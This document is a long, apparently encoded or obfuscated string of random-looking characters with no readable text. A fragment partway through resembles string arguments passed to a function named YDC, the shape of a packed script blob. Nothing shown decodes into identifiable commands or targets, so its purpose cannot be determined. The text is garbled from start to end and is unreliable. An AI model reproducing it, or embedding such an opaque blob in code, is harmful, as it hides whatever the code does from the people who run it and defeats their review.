(pnKEkmiAkOAhys.KpoICAKri zTJ2gjTIOhKJrNV9K^C.IJ\/5aCYCF.AKNr}FiFR.nvEj[rhC..iirNaEMHK+g8CIy9.5A.iFO..kA1hEFwA[IgK6O9hIKhK.z|PhO.zA0JOCF.jFjNh $rKhC o8mOO\'..F2JF...FO6g.Ch4lKII&EAA.8dgIJhhJjJajDxpg+FF^lCC.Jg6.`.gQl.gkFIJ hpf.ohrroE,SIhhvgAh-..EJIyOOC.vg.MAK.M7 _IrhI.Av.h8Fq EOIFSgKAhFH.xFKgs..kgOC.Ok.zFKOIC.9IKrSwh)AhIIX6ExuJbMF>KVrFIAFCNk.Cph.*J.FOJOhkKUhkb IIrKAmC.AEIKhFF8kK4cI.gcSK=P..K.FFkI?%IcCFK`.hOh.r80gC8h{nKFA.coOhhIgh..lMChA;.uF zwvEyx.CEDvvicOz.HKzT.OoFwngi.ksO.4o9tF0.8K jXSAICCYAmO"gkKFESuSe JA. Arh.iG#OKu.K\/._k.FCq8Cp.CgKKgI.J0JgnzFOh.AOg.SA.8yNgA.AChILE.dO.F F.gA.SSIRgghr,OD. OzF lp0IdIBgrI0fAyqsM[li%c.Nfo!ghtKo..CII.grhEASKpk=)l8FH9AFao@}.fII1cFphzIok8NCi.KhKEhJnF.roV+Fr OAgJCIoKKK.TAi.kAroN.N.KOk.ISCRhngIOph+.FgtiC0J.qj@T..IzuEeg-qCIphZ.KgFd.HFhC-h.IIh.gohJ.+ElA@E0#.n[.FA:.gOk.<A rxohe.\\z8CjksgKvsCSwl.CIEhXg.gx.K2lF.\'gKCFpi.oIiQIzOAAvwNW. `xFhootMJ[k.!RpNhiC..*k84#wACK,hAA..OhEfNjbzF A8DaAfx`FhAEJh.F.g8KwKKFr=gFA AJgKnKI\'NSFJgJz$hm;Agcr.Ou.hFo.UFEzIuOSz:.Kh.rnhLK.+ENC+i.M3uqSXf{ahiILEkyOd2i9AFSlybhhkI OIhvKaI6gI9 ..iA.E0olc(rn.EICKIpAmfFK..KAr.ygJSofp.h.X0Kg13FFc@JAuvM.ggFNd\/FaOYgF.AvF8gi.fFJjC8IEFJprraFMhKAghC.yA.jAOmuD.s fq.KFCA.Ij`In.cb4Ba4CI=.xCOCzq0.OES.h=Od.8ql-CKIChAGC8W.nJW.+;r.tO$hd.EIkEFEgNEoAu8AgcJIh.jEaFDgpC+F?jf..bn0KJcdF.hgAD.crhNOA0CFw$CgOjOOEHI#O.CQ@gphoEDXo.k15wFEOOK..ckXkF\\g8Iq.EgI9S?tCD.K.3A8h)I^MKukJNF]F,:IaQAgF".FrFCyFB\/yfXfEIuYb.K.KhkdIuiAOjpF.gJ.Cc.zJhhgK;hKOIE7C.DO?r.O8 )h8IgrKvn?CJkDFCIfhrODro.hiF0 .?i0O.1IIau?kF_.K.hIgzAhO..n8"g.8F\/ gj`.=Ig9;cI9.Ff\'I8gIhIgI.JJOC.h3A..hAI.`KOtzOJhxwgDhORoh4ibvOgkC.aO{IDKghCO.ghKeEV=rFCtIN{^D.OKrFIir`IF..cihrpKJh Co8dKh...CgmKKSO-gAnp.T wSEhwFO.o&.xAOs\/D.IEKIkJS\/MijywgD#AeIos7.ig.Khi.h!KhCxOjClFF.hxq(OyNO&h.AFa.OlNFBE?.FEF8DD+2IChsCjIfO K C.KCpef.IqOk.YFF.7j2Ky0TCF,.OwhEFw5.#.I.ODik7DC"yakMDM9.Onh.@.pFFd1gIok.C.(3AgSKpAKD.]E3GsrIOixiIr"KOJrv,gF4NzC.Ig`IuCqd`\\g\/lgiK=xMjK.CT*.FNihFuDAthOFu21AgzC$.NODKFO7vgLIO\/jAao.9IOOnpJ_rr IkFFK.l.K.8-g`KAo.DKIsK.yA.hfOIiI.h7gC3mKst_IcFIpIk0.qI\'dkzsk)E.9..yw.YT. `FurHhEo}NFCijCwMw]Ph`wnI8iFK=hss)EE"q3NUo,lAC.FJkgxkINulC..KMD<$EpwCpghC.oFgk?0F0rE.M4WO>90EMjq5.:.KIFLiIDFIIIaIghKATgV8qg.8vCiSJ\'yFCgy;Igd02.CA1.&K0A4gDT.w C4@T.nOCiiCy.O-IggCLh,Oyvvi.K.FFC.oc2w5AY Eglt50h IOKjrKgv!ihFKNiJuC6h#hKIrn(jKvFjgbugng.aK>q}l)Mg[RxvKKgh>F.zihzh`.KhrB(IupXIFt.IK8.EIhjnSzR.gOkE}FhAI).3gIK.g5EhwgEl.K8zug9JIk8F..SO7Fg.EKJsKun.F3F.u.-fOghK.gMj>SAOxD.AohZ.lK\/.f.Inh.I`Ffr8.KIEgFof_FChh0F)lff,IfFuirCtDE+(Au.!OFwIjhrExg-I8ohaHvIeOFyAGNrjW.g9oh4AKr.IOKIC.CC84Fg6C OIhuFU5IIpsEDIIxOFFOs.)SCwFBEiK3.iF.Er(gfF(AKh.QA2..gcFhwKFOFg9MI\\OgKOwF1pw E`. dr.dsKKESrI8s C.S$FI.DFrDh9i0Ck9SJQgCFkt]kK*3pihEhkAbiKIrCrIYtgAK(Ig5>F..4F9s..A8r.cKC9C3Kuk-OCOoPgEIIrAOH.iKO3kikv4.KTnB<FjhCRoAAKTsA\'cfhIoK1hGIOF)MO.F5p.%FcoE4IiAho.Jj8zAgzS.SD..0hDxICKSsJ+IfiI*F9sKPRFi8.gSFqMSEzAyC_k`hDKfFiTiChTF1Iwj.Vikh2I hhg!vK,I.fOSwhCBdAqmwgD..VShu.ic:&FIr.Ffs .Io.gKi fh(JF s\/S.SO<hINDgI.FfdN.2FAwS.sMO".8?hK8+h ..II1nIrII.g.<I.iC@uS.Ghlw.CI(gbF;E uk(hA-K39gDn[.FOs8ChTg+.FIshvD\/JhOEAwu.g4\\EF*IFIlaED.9KiCmx.=g.sg.vooqeNyI.KFFmhS.aN.lc..JAKi9+.Apci"wi.z.@.i2Gkr?{.0HEFwOECXh3kgS4.oFK\'fN.i5x.SIkgO4Js.IDSi=aMhRuF\'SI..F.nkSibN.akF.z.kIDKiu5S.eI\'CIIrd8uCyFRnhFCC*rA:FhA.AFtpr.K5.I9khTF.i8.Eg8$C.jy=.gOyguAK C.r5icghhy.ICqC .g.IygqIrB.O[LaiK.Ch8.gf&Iy%k.p8Ixu.gFju.Oqzi.p..hIB.NmOixh 0Ihryiqo.C3zhjgwlgDuDIA..kN NvIg&DEKcfcOOk8..K2yKgaEwvgJN.z.DFxJOCsu.E1|O8czwnIuN.TEpCF>vD.igg+Ky &N?F.Ji8hF>yEmz.&xoE&iEwFIrEgOEIugKi.F.kqF:ur.wiy0& g.h8EIaoEvOih.OfuhvIh:rKA..pOFjIzNSJODkzAI4{yJ.NOAhMhp5*.AM\\E.A[M{?i.yz..=Mo5CCx@kcwEEOEgoupPF.AMmCKAk.4O i.n.IhwJ5CF...ii?2cFhzEKO.pg.wII.FKjl4cOgHA jgDxEhO.oI..IjnKoO5wFJ.oiE?iEjhNEFt.?vKg.\'gA5OC=c.?FgJEzA20_.6kr5OC.Ii?gwD.hi 61FWoEPeC(b.? .Xh.wlAwcvTJO.xzEIO|luEdC 6.uFSIKITAE.OCg .jyI6.IFk..gC.hwIy.\'qfjtrbOKrF0hIi9hI!x IFsM9wahIfKaAr.OOL0fKhu.iSxFCggv<adeIU42KdpJiIqhi.rOilFSMJCf3egj..j}7aFIoKCn7fFbKsE..FhaI.o,.a. JuEhoyDAEJu(z.CF2N2AimFpFivDAjvKD.giwyO.hl<.IDF6i.zSv+m.i.FIkM)Ignkp3HrgonD)0.FiJAhmKhoK7.aqICIOhagy.6ECvOJAEC.QMDEFOAz<3.Fuy.7.F&.fEa\\S=8wJIux.pFA.u<.;MKThOgCg7vF*ve<IOAikhDAvN2;zIFhzg2yOO6CrOKSohhKOizOOCI3.2Ii.2iiDF)nh.kokIi\'au;<vKI. Fc.C)v.k3+IIhOOtOFF\/wEi.l&..IC. k@.KOIvCODMg.h.COJhKO.v.*.ayOrpEyimJhya.IcFoO\'ICJnuh.wx#rIvFJdrwsII;0O..0ourcGI.kh.ECYcf"ia.ICAFwOih4DSrh.IAx :CKj.EqhhIbF24Jmp?,Ijam.5I&jxM.rMi.IlliBJUnI%MSO{ Id9kAgMSi{NFC[F0oImAk.....E ..M?DiOgDCoLChoCE.gh.4o)2A-IMkCMEfy.3Ei8$ir JDhIg.J.J?JMhgg.vIOhhgOF..crIaFMqI)\'N.IF.I|OnKUu*A(i.FJsAON.xYAdJgKhiNAhisa[I.t1IA9KI..fOCDIl4IycOgE:I\\AJFJCJ.JIJyDD.Jhfry3rzE+EIgcFJc3DJKJo3y64:qN.lve<[>KaJhTiimpo2FahM"1i).BIEkFuvkKnJN.fiMJSJoO0J3.0F4gF>CnFijjr&.yWok]h%KyK..uI_aag+EYh$I\'NvFgSOXMg7JU.APJnA?JJAiJNhOJhFSJI. JrjhktJpD5gg%D(hIp4k:.w.Mno.JCJ.J NbICMK>bnJBhFwJaAtc9JJc}au?CJoJy.FJKhKa.OC0 yEmIhCJTJ.136.rJvlJC.IJKnCy+J.KrJzfOi32iiIaOJkOirg)QbU2MJgpn,Ojhmg5$&gxF3IirJY.a.rJFnn%7j.JIJ0Do.aupiKNi,.CqZOWk\'KFFy ..oFyCJ.AsJA.FxdDcwJ.hzEQI1c8F>KFLqg)S9.Iq.J|irvUF*k(J.CJhAkMexuA J(DoKhJ.9.IEE@6D.EqughJFFKJgh.fa\/.OhP^H3p?5C+oIFcsJOzeJSJJz%6.:ONT.KJCJehh*z"FaII^OA1jJIAOJ(Frv.JC.iC2f.Jnjk.CKy`hM.LFja>.2.igFI..A0Nnow]j%9itJ.JF3UOIJOA-Js.-2?i.y.=EjD7JUqA,JEA.JdAFJEhoJIFAJK.IJ*i4zp;.5k%C(J4o4h:Owr.g2.iq8J7 &nqCiyOx..JzhzYI@Q)...3.KtJ,lK<.=khoAkNuiB\/icpIfJhx Ve#FFF.sJvOrDEg3tIcjIrkJ^h"1aAI.Aiz i.4K(vJkFaJ I\'GfOkJAJ.JFK.JGM.Mv.Alx.hJpnD%gCJ{+whCyhFa.IKK.JOFHArJDEJocNs.HokmE-K*N$.rjJoh?ghJyJgJhA JveMe.O jMlsIc.p|6K8O.JKjKJsAo.C.yo.!bd.k?_I&0qhi O.Chq gFJzFvJuhjfg\/.OFPmHOp25h+.IDcyJ2vrJOJOvC6r:"N .hJdJ3hk* "kaiI\'O2xOJDA.JOF.v JI.gCDfEJkjI.FKs`OMnLdj.>gFIFF.FAyM^oE]N%tiiJ0Jhz0OiJAACJI.3FhyM=JFJJ .c,A$h3yZh\' ^JTPX.%FWhyM9g.azt;K.FA*JDjyos4k:CwONIoKJAJkJiNZIh.]OydyBsFuJiAyc9JWcVak?SJuJw.nJBhhahO.3KyKmAhIJQJFpK6nr.vrJ?5Fthc&Inkt^T"gaiIAArvAiK4:(FJxFkJ.IKGAOIJFJ.JFKhJC.oniihJgMhzIE.J0.9y.{DwEC.hKaKI.K*J-F.AiJfEygu.Fo.mA-w*.$CrKJKhOgAJNJ&JFA\'JveCegOvjFkiIF.r|SK3OKJAjhJwAgNpzEAhJ.DuKGJl9SIrMF6y.kq.gZJJF?JihMfy\/rOFPJHtp.5O+DIIc;Jy2:J3JR1h6+:FNhdCe*[jK.J.TFir2F2.aGME1.).BgE FNgIKFJINt.fKa` MbLFjS7kjg3.j3Mu.hA..S2FJuJ$.EypJ.JcuvOCJ.A.J`.eFmihO>.%2sihU#ANJjAwJiAbJ.hIJIFFJx..JAj`zy;I.rAKEyK?d -iqIjEAgJYgKg,F.JKJiJk.mqniiO .gJ.hhY.@2)h.r3CKRJJhO<F=(hxA.N.iOioiKm>i\'vhy\/nahDJ\/JfwI6nTOkOE?K,OKDznEthc1I.ji<DI@h...CAc0"EahIUI)rFKv1SiK4_(.chIPI.d.-rl2IMM0IF2TvkGFg8FEIu(y.T+e.IzyhKlFLD2}E.5:h3z?hAguFn.OF:M1obMgMJNdO.FKh.gam2EqKrr2OEED7^FggO7NIOwaSShha.IEK)JCN_.IW 4II?0?.AFgC.orEio.F3Oh..2l-.h*K.IJMgDg.@s.izDr;xaOIhI ..JAj!gkrKOE.IcEI.I.r.qhirgOvioq.Kd JmAIJbq..JxIIE5AIJ9KIItoIbxOri3GO.j,DgKDC.o;. d3M.IIK.dK-MqghAgF09KFFNuEP9llI3EE.iKih FItgIA.FzNg5AnsKDwoou cOI#KKq\'g5lIIglhIiFvg\\0AIotpIKw1.O.uO ro.NW CpggI+.EgI.;O\\EI3ISAhnATi.<IKqOiCrM.DF.hI.;aFTnOs.nni,EKK9F0t.5agKO..CniiKFCv8;jFFvTiE6.y%9v.itO]wv.Mi.AFlljiSc1|hF.KiaA7IK Kb.I.IMtKDgD;KaIIyI@h8gBycor..FtnF< A0.oAitF:C3a.w1h]pF..DCAhfFglS.IMOFiME;.axI.K+OLtO:.g5r.OCeIyIDJPCl.II0NDFoICF7,v$ME..i\'h%Ir..qFghpODKoKKiyFhNI\\l.IK.Gq.gugzkh\\IchISI..pq.hOg:0g\\.ugyDD0A.u.<.AdMv.F2ciFiFhcAEIvK7hCzJgIghgw7TgFtrh.wA. S)P>shIhIC.kKIho.g+ptcIgFEk.7bCh.h+c.\'zjgDOK.JAI.mKSK0x6iIEhjETI..OMC8taO8l9iJkuyT4\'.gw..4FkKamw9VIxhggkkE>8F.wo9SI<h0g.jAoAKO.TO?vhXcFg.diChsO.ph.co.I&\'Kti7RKEC4z{vov.F#DsnkI3kFNFOgDuEKy!3qhciiIo.gq8gCph.IE.mMSgWKqYgasgI\/gCFbFnirC:AxhhT.El.F0t\\ c)KKdFIik7JCa.I5I0rIA tlTInk2...O\\.qchIov.1iq hKhOE\'.;TI;JFCghDIn2g6h<.zMFi=ah.X9-TIuQKqIJizIJe.T.IpCw,eaAIgICh.Oz.ukKS F"kS.id.TFwF.ii.IIn#tsh riFKFz.Oq.k.<.0hNE&uKv.FNo..gldIDo2shOw0lSD|pKmcnFN .A.`OAI..p2.h...Avk .eCrAS.JN..3I.dz.Dcw.NoiuqlNDSpbg.n.F.8gF+g?DFp esO.kh.AnEu\'6aFEwJN jDpgbKOj.t2FhAgF6CF.kCNWTNp:.OC.qs4w.OlTKJ\/Ef.paNeDxpi.gCEqvMF..lrOauJfOOwyE.ECzCuq>k..ikCuf6EFA.aIF&TIh.yC2wMOy.C2oh.gz6rNvIFOIh..PC.CiqkI<.hiJKE.pNoIyOAwE.nC.gdEKh=SIkgIsEr.Dk@h.OuaIE+aOEpu.w\'nCOahKweFzik9IwlhhOIhIwrFyj.9vwIhJDMK\'kwcnSPDjnmzpF[gIdOFFCKn=w6.g.SCcr.E..fgo..tF.s0[&iT6C^.fwzCIF..ID.uI. Jih_iSFFNMI1.nEwD..CtrEKClCgOIJj..FI.jo.Kgh.:SkOIgEj.K. cNF.sFyA84mu.8f4sqFHNCOhr$EFdpI.aI.2DbJaFK0FEAiIOjJKF30iI@ipOoJgF.0`MhigO8J.. Ff.JOOCInz0fhewy.aslkirEn9.EIfAagFSgFFgKy.rgKAgCnghSNA.Iox.y.F\/khAFO.IsI6CKSq\'gFgpwDOOgJEtOIiFhKk}A.s....AKzMCEqtF?NFckfAg4A.fsoPFC2Mn5ShgDFAIEjYhKCS2EFOrwN.IyI6huIYOO.syElO.l\/hySK6gIduaOgp-EKOrmruiEiAroi. 4j5xCy.XOqn&hFE0Ah0F.%gS5gC9.iOhngh1ziAqji&kE(OOoFu,rl.j0D5AF8.CiO?.M.hwE-OJphk.n=KjlCcigpA j3pjhKE.O.p\/.IIsgl5bF4IlN.hCunFsrsz:iCiOh.I.hhgikgbrjAEru.Ow.Oq#.rE M wDjl&JQ*gkmIhChK.IEhDugFFo.OI .CEFuPAIhhF.z.g.u9E.oOKI.IA.Sv?ihC2cF.KM.IFSi.i.tO?FrggFF0Di. TCi.Tv.ot3<IdiIw.FOIiFs-sCrg.FfO;CK:AIFvhC.ve2ioeriif0|FF\\z#.hNF<8A.ja.Ac2IK3yCI?zI.)Jz4h.l.<.dNI8kKIhaJI.a.I.akI4c`I+Af0=CC.yh.iF I&C&O&g&lh! p.I3gitiIhOF.yKik h<HagIKa IdwFiO .CMhnagItFazii S4 k._Mp.v2Iv42JiphNcyI&i.a.IWtiIf I.hNhIk48.IF.C.op hCihII.hwKc9(I.cCIEI.p;-Kl+IJ hg\'r.].r{viitkI.r4.oc.FOFw@ 4g3..S\'z..$8Aggoz..ynh AIEh hlE.u.rI2hTgoqshFt.cyI.kF<FIn bIhhOMFnAIsNfIF ph\\cjIOAFdA.gEOKJ.oEEvI3Ai u.ui3Fy3.OA. c..IIrmlhTL.gg.EFydyOON.KdII.g#hEMM..0R\\gyh :OQk|DIEIvqyi xF.l ukuv3 C|gOI0 DyO.8IuhIqk)ECg.g...c+y..zI 0ignarJrFcOS2IEIIrAKc.q3rilzvEz.bdxMN.CShh.FzdAIyhlMg.I0Cu.ycyk I]g3yiSzs.gSCiK .tIIm..zCgFgIgh7h Izig>K]CWM..cig .ICcE.zkCDiCI C3FgnyNd kr.ndgM[ .:ns6rI3yzs >igrF.IMD7hO rKop.odCMI i.hEiKOhOzzhI JMg.AEIKIyoh.iKzK.%Noih\/l.]t.IuhgzKhhgCFh 8d):b3 .h9KI8t.rF.kt3IkhkzKhggrFG XIIvo.vpA:q >g.E9.gd...JIh.ngs43hiykC.EhOaiI.IJrKOSE3FKqKiSgDv4on.ZdJ hCTo .KdIM.CC,O.OihEI.Mxo<FdFIIIN EmAK<h o9CE.. gr^.y.DAhEg FiAEi.vxALIgh3yg.hiMI..0i\\Ic8IEowAytO.CrI3ggpyAdJkF.Td; xs.<zdhI".hgNrEEycpIkjTAhlF..djI&.czKg gxgI7I 8.9CuhMAK.r o<qIiwC.F0E.id#.:r.gC]IrIMcDK.4 ir.d=I.0A.gkK..dy.oiO.yEOSID6]K 1SKhNhiIFOh J!. SzJg.F 3+zihIo8 FIK0..a.yO.nJ2OihrJo<EI.EgF:qgpkiOhrm..ISAI..gKiUhv.t..jpzvgD+gI. .h\\twKbrpz  pj.7.I.hNjCEnvoy.WggOhCnbL.g zh E.kfqIIo hEug Jop.h.iI.K.kN rV.0.TnS5hiI.I.hKlWCDgFgF 0KysKIIka.OS?  .JkhdgKurx.>q_gwgnkKokuhhFg[ASgT.8C3dKIgkAEkKg FrzgFsirwMA gDF7Oj.og. 2.ijwF.c..w..hKH wEFuFwzysas KhIgn7zI+nOrA3VO*j.DgoIg.rg@..Swy yDC,F.o.bt&Ip.38i..d8Ig2A-qC.u.u 3v1.z=g$g.M.KV.i.I.VtE FIh.gg.EEm.EC.Id.Ono2 iv0FIwhyp.EIh8KgJ.TF.vNuFhK>rmOihSIhK.Dhg]q3 i.IFNrs.3g DhIsa3Ji4KDaEkggOlFwAD,pFUSnIbihhI.zlfCIFKC.zjDulCEOzr.K8k.Sg.I ..JOAgugN.oO4 .PIz0AogFA<.Cr)Og.nKIvg.a n<Id4I. ;uJSi`.FudFc.Iu.FiKKM tuJiF`SFg.C.O.<FI...FIJFgtAczIp.MhD.Sh.I...g.KK y=kp6Iv t.s.KmYkk Fu4u.`o..hf. hrI.KKszIg 1u.m gIS? i.Divp*oh IM.p.$iFJo2owC7FOrr8wg88iScI1.xuh.".rhSIoFJt.IChEK.us.D \/CI BSwhNFJ ouS6r`K.g.kDh..3 0I..Kr  .fFrdh .uve.#D.hOg .k.rCz2vF lKw.n rbhIprEF3.F3qifkeCr.FiO.rKi..wx .jTjggvS| lg5w....\\.c0.ySh2Kyw(SZ Ck.\'IhI Du.qE`OCJv8kEDg.i.r.Oh0.rIpKK..w  yCAKz hui.{.OI. j=Id.Ih SrFNhIyi)KI.OE.6gCA.Zh6V@..IgO..:.d4OOEp0.FhCKJ kIv..F. fI8FkdI ACDTJho.4igKr hgCx9kSEI .rf.N8TuF gg+Fky\/ yrDwIM.FKjC\'Ev.UevEi8hc,LfvI CQhMzJ\'gFrCR.BiOfKIyfvXDwFEypjsyIFKKDp.jI5lq.0.ui!K83Iik 3Ef\\CIgN I.1OI1D8E.yu3gigihN\')J.AgCFw..ihkr)h8UghOCzhIhaEIkaAI.Fi.3.88I..iFx.gg.AICgo.hy\'hKC4.nFh u.voio2.O k?K D..FIop KC6kgk C\/ pvfpQ$CFit0cJEh..aSKO FrSoi4oSM 0E2.:I. OhEFhu.  .CikhbI2 rFpoEhgK.cjEvo^OD.h .&cjCu.IA&A.  Om. .r\/.o4CcFwE..3hiM DxI.C.oidfFIIFg Jkxr..C.hhzzCyFMI j.tdwMF.GO#hmhrcIIc.k pFbgd dKI.1Kg.F.F.sJE.kK  5Ir nrk3.zO joy.A0C ..rFE .h[=. n1Igh iKC zKf AKl ..AdD.g ICjE.CJ CWogj u\'YIC i. Ci.g .X8hg Ohe.iDg ..nI`g1 chMFy o.oFC J5EhF .gIhi.y E5gII bbD.C DuAi.g  I.iI,gI D5.hg n.vd Mi S.O.dI: ik3|joSKN KF`EO a.rDoS\\ A<Aci kI.hgg& g_y giXheoN 1.J\/ANg I.Io8.w E.0.ciK .-K8A kMKm5kI FrIuFnC gnUb8COzhmhk-fSIEhxIE8gguHiIirE8x.kFOz&.E.ytFIEgRmyiPry.J8ogn8Pg<IqN.IA.h5I<acFuFuj3F. Ikry.n.gqFg+qIggF7zikwfII.f3II8!hA.&IhhFVa.8Fu3KiCFJgcIK.Oi[nCikg3hzgF I.,CKhC. Dr.p n.MMC.pg8rx.u J#h I.9C[Dh.KF3 .hCzI.hKl.&flI7IU 5pkoq.uI.j..n K.rIigK8>g".n .CuE9..gikN.E h.zCCh..yMF.F F1.g g.rh.K 3Cr0).z.Fih .r8Ar. ygwcF4 jp.olEMF[zO avAM1gwkdo8 EIJ.4gJ.-EEpD FIh.4gghOAI aw2\'.gzzDwo 8IFCIk ..F= CCsDO.KCFFJ 6r.3hgD5Nr.3. h.]dC.b.hISh.FFnfi.,gggh.INFgCS.OSyhD.RESuRF.zzFOvJ.DCKh.FKs..C..IK..yOhhgE..IvF.hdFOC.Fk.yF.I}Fkh1..DQuOg.roIqF.DEFjy2FOCF.kIF.vij-.FMn..zE.dOIOrCgi8hgFgFFzo.FTtI.II6rgma-brg..CG...w XC".7CthV O.r.)iMhk 1Sq.4SAhy %kCggh..g sCKhhy.hF 4...h.8gI CzmiMIEh! tS.hdI.hg .xkiJEo.C i.Eio.K.C hiF.&.g.z JkA.J2^iN riIh.3zig QtOiF..gE uy+h8.f.u Ku]..l?I. !If.x.Og. rrIhhyF.d O. D..bgc B8hg gKEa kgzroI.rq khOCaI.r+ ig3nMg\/z] #i4rK.3xy F.n4&.mwF z.:.M.kSC }pFgJDdC. ;k.E2szIC .EJ.ghgIz .udmS.igF zh2hh.hMC K.z1sNs.H Io.M'),YDC('daKICFhn\/(Iu.CA.3oFiFogghrCg..hMEDyOJyJhhIIdpI2diIhpsIhw}.dOh.hF4.SIIhqz.gsgD2zigFogE..SO;l."#IsvC#F!yFhDchIfFgyK3LAev.MhA$FEhgjIOrFIn.HhAvg0MF.gyth4aaIOaAI4a.I:JM.kI.Dr"oagIJIFJ.kK"\/Ah.haBIJI.h<IFFrw..\/l.PdqogOg.5iFid.cg_.id.aw9?.I.:OA9MEYh.IgiFsx\'$g.ddbP2gnh[ggh=*Cc.IwIErOSVqhhA-Ngo0.:AMwIpAnggKv.OdE(FgvgFt(CDhrIJlgH...&AKdhAu!!9AP.eAO.CgIFzF2DF1HngiI.cOaj.>j.a2CikfbJOFCkfKMA-..yRJ.KcExVF.JtqX!t.UiybMiIAAFyS.LI.D.siI4FKhpOKC`t\/ighuFmpf.NO rF.EbE;zIOrJA vObKvA..gy+1ahITa\/IkAsijgxOjsgE.`i. zFhcqghOp.F.ey:EAoTg.hEOOJno=ksyI9N&Rds3IyK}5JIudKIF.kOiI...f.C`qrhAJnhKl!JFl;IFM.@;IuAg.hKvOuvr%KFhd\/IohuIp5."]grv!.C<gO>9qI0oFM6.+NdCcnMIW0kA)i.,qIJrgAzwiC.XvohIO!jld:0AgiE.9dqUcr.MTKCgE+XIhlIUaKgE.:]M4I..."InO=13iJJk}.Cdh+Oa:Ina.IzJ0CloIFNstEklvJhNc<.aIIEIgjv0Nh1Zu9:ICE(.O.;A"Kywg:OFMONA ry%`AdiCins*0f.KS.ivM..0trfgggCIhJA7c@.khhIDOogrI2gj.<0A}j0EkgJhhCzvhEgCgh2gS!hvA.9fIiNhf\'gOf.uz3.O(NiR\\oOI.BOFDI.rt.hAyh IshwgO]zFrj.u 8%MoDCznchtBS.J.ACEyMC=Oa.I)IqhseuF.vFYrCvJEoGDhAFFFjA..mz.pg&.cFFChh EAx4rSAkvl"FKMOgOrCKgAO&.pAKoFapBxFuvF.khLIJwCI.AIi (NAz.VFhghkgAWxhJi.HK.OOFJi.r9Ii.*OOIA.ze5CkqAhqg.JZKJhJJXqhiFgJOg|.dhIEog..FAk..2tg=Szhh8.h&oA.Ahr5Og5KcJC%Aig8z`AAzF.w7ix.=h3\/ilrqK.FNCgogI .ivq;DAGvFyMKhFDnaicbD.J92=I3KiDF|yF3DinyxKA.hOE.A..Mi.hVi.nFusMxKiIfgwOIu."S.h:aKI.IiJkFATO<8arIFI&hiIbAo.SFigJC(qKgsgzjJFiyzhFc*IoAKoIihJgdm<raOIhKOi.h1Oah..|JyhOu.(iIIhiqCgIJ2.Ikg:iMFI.Yuigh&zhzv]gFhFXpi=.zwhAJ*h.#.FkdhIJhmJh.qggFC2DihKZJAhkI.E .-FaIh%JCMghmgcho.IM..;h_2KJighEFKu.CsOsE9MhEIAIg..F4r%h.gOnI.!wmn.2E!O.Eg.iK)KhryJxh.AwM Yn9O"F.O4AhXi`Kw..qsg\/gD0.:I.Idw(gJ`J.h.oyJi.9O3FgiIsErFC.AAJFrOkA..qAiMJ8.n?MxhI kFIO2.QaA.dwIydqHFgC9KFi.wq_iIggCz<.5wIKg.AhJK.FzhgOph.OF(zF1.O.yF.;a(:JJOK.AArK#dOmAJIhbNzgoV79"8lIeg3kJOz_.KMw$\\|g})r K hOOJKhJ.."A.p.iut.OAJhh$s.Z.rAqIh.I.0VBycJI.JyOJCJUOtOpJaAI.KJyIhraKK.hC.F5n.0FLzs;JIMt IwFMon1OzJjA6.zIi"KOCeAC.!FHgRfugof^Apt.Ju.i.yTO[SnO)K[Fmg.v.MAuhMgq2Ac`1hSFJAA.EDMi=gaJIIAhE vPi.AgI...<OgO.rAFKuyfH.kAIC^4..J.hglDr.3Jbt. K.A8AohqOsw aDaIY-IipnII8O.IkOaCFutJ:hOy0Ddgci_KFJO$F4pdIiO6.ji AihzCCeI"FOulAIF.PgkOg|ojPgcgvBK5EAMxwIhxsRoA\'A_r:hKJJM".!\\FCEqiKOA.A!EAJ.O$jC.gm0;S..#IhkeuK2CDh+OI.r1i)O)CAkS.KIx\'+AM.V..uKJAoJ.KdC.O:JHF;SO<rahI\/IOh.IgAh.FgIIyKNE.ICAFy6(FA)gJizJgM.\\A|uDOKAhjOgIhhF.rJIJvh #yKv.hA zgYCCShiz.gOFw.OF.iUh!A3..F.r4i.JIrDs}c.gx.FT3Floh[rs9.hFqF0J.Mg.o2\/AhkF1.yaJIK;.IKOi.hgKDIKrI@F3.ih0Mkky.AbOKKJhgO.iKHumFK Krr.JZhFwhLjMO(zpJJ..B.Ic.ehq\/hqg(vKBhccI&JvJKhmoyJ2hr\'dqiiAJ.zw.uZq:p1.JOq4i.J*..?g9dIgkO.BmJiAyph ?hjCAhh.JgFrOOFOohMf.h+.ghK8=EsEzFJhzK!psI:aJ.KoOoK\/p.iENIAhC.M.C@A$hCJz.rngJ.z.#wKAAOJ.Kki h?O*hx.4JAuEpwauIqIhjI0l.gO.CJFI`j0Da\/gkJCO0CqU9iJ\\<WO0g.l\/qh.J.J .oOKF6i.AJ.&J.A\'..z.iJFnEg.O*.zyh Ar0gOkcS=JsrJA.f.tTn]vgrvC)u[\'E.IcBqFgjvut8IMhDczFcK2.SGJJAhEFMO=BaCIvAC.o.oMD.iAFIA.K<Fg..lOKE.riydHrsJ..FfyBhgEI.C.FC Jhh2tuxEwhAuh.OFwEa BvF\/v.C.qEgwgrvFASiu(iALe.8,AItyJCbOF0I.viF.hsIgOg.+i%<g5\/Ijg.CIeh)SOuthI.4hJ>J.rOnEIroy.IOTk..wfgDozhgCA 8T\'.^Chg>sK MB.yZCCAqyK)AKAzD.JpKbyah]A4aOA#huOiCFMOCj.hn!+IIOrKOoEFbiA\/ShKnxu+8M=VD.iK.A.n wFdI.FqAicf.H3@ O#ToiIqv.KJjC.B{FjgrChqwggghE2dIFhlh;rAOr2U.wj\\lM70O.SlkEudhrj3rsNSrJ...A.zJYuCvhDzpz0]CFAyKhaAihkIrhFi4Jhr.swcggi.hT.KOJrFgr.g.K.FbJgM.DOAAmOigiiJNKhEa\/g.Jki+MIhr5@pnhi0kgkJyQAgOv.D.iOg.EO3hiIDr=ggFJEJ.EK..aAAkcMOOwMAxA|E(FpFJK.D.FchewshIj4k.tA|.lYCJIJFhkt JoFKKkFaiEsgrdihAXJArwkF.FqFiCJ0.m?yxCIJkc.QFFFuAJrwn0HnAmhCJEK.OOguIjgnM.K.CDqMh ghKO=ksh[1my,g.OsO:.JIKOAqr..phJXJU.z.bAzMoy7.DFyOk.Mn] 